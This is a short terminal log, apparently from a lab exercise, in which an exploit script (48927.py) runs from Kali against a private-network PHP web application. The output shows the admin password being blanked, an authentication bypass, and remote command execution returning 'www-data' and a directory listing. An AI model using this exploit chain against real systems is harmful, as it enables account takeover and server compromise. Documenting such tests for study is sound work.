 ┌──(root㉿kali)-[~/桌面]
└─# python3 48927.py 192.168.6.128:8080 / whoami
(+) blanking password...
(+) admin password blanked!
(+) getting a session...
(+) auth bypass successful!
(+) triggering rce...
www-data
┌──(root㉿kali)-[~/桌面]
└─# python3 48927.py 192.168.6.128:8080 / ls
(+) blanking password...
(+) admin password blanked!
(+) getting a session...
(+) auth bypass successful!
(+) triggering rce...
INSTALL
README
_custom
_htaccess
about.php
admin
antibot.php
article_image.php
banner_click.php
banner_image.php
categorize.php
categorize_list.php
changelog.txt
check_composer_exists.php
comments.php
commxmlrpc.php
composer.json.dist
console.php
contribution.php
copyright.txt
copyrights.php